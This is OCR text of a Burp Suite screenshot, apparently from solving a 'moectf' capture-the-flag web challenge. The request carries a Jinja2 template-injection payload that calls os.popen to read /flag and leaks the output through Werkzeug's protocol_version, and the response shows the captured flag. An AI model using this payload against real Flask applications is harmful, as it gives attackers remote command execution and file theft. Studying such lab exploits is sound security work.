 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Fastjson scan ShiroScan HaE Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.12.1:58080 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /?username=
{{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__global
s__.sys.modules.werkzeug.serving.WSGIRequestHandler,"protocol_version",lips
um.__globals__.__builtins__.__import__('os').popen('/usr/bin/rev%20--HDdss%
20cat%20/flag').read())}}&password=1 HTTP/1.1
2 Host: 192.168.12.1:58080
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.12.1:58080/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 moectf{7c0228bd-3da2-1827-3848-fe54399acdf6}
2 200 OK
3 Server: Werkzeug/3.1.3 Python/3.11.13
4 Date: Sun, 14 Sep 2025 15:24:42 GMT
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 10644
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="zh-CN">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
幽冥血海·幻语心魔阵
</title>
15 <style>
16 /* 基础样式重置 */
17 *{
18 margin:0;
19 padding:0;
20 box-sizing:border-box;
21 }
22
23 /* 整体背景 - 幽冥血海风格 */
24 body{
25 font-family:"隶书","LiSu","STLiti",serif;
26 background:linear-gradient(135deg,#1a0000,#2a0015,
#33000d);
27 color:#e0a070;
28 line-height:1.6;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Done
10,858 bytes | 1,334 millis
Event log (6) All issues (9)
Memory: 264.8MB